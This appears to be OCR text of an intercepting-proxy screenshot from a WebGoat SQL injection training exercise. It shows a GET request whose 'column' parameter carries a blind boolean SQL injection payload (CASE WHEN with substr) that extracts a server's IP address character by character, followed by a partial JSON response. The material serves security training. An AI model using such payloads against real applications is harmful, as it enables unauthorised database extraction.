 Pretty Raw Hex \n
GET /WebGoat/SqlInjectionMitigations/servers?column=
(CASE+WHEN+(substr((select+ip+from+servers+where+hostname='webgoat-prd'),2,1)='0')
+THEN+id+ELSE+hostname+end) HTTP/1.1
Host: 192.168.137.42:8081
X-Requested-With: XMLHttpRequest
Accept-Language: zh-CN,zh;q=0.9
Accept: */*
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/130.0.6723.70 Safari/537.36
Referer: http://192.168.137.42:8081/WebGoat/start.mvc
Accept-Encoding: gzip, deflate, br
Cookie: JSESSIONID=WXJvzaphNxk5Rvnu1HD4MFTPOV4_Y42doMzPfGNU
Connection: keep-alive
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Mon, 11 Nov 2024 07:47:44 GMT
8 Content-Length: 668
9
10 [
{
11 "id":"1",
12 "hostname":"webgoat-dev",
13 "ip":"192.168.4.0",
14 "mac":"AA:BB:11:22:CC:DD",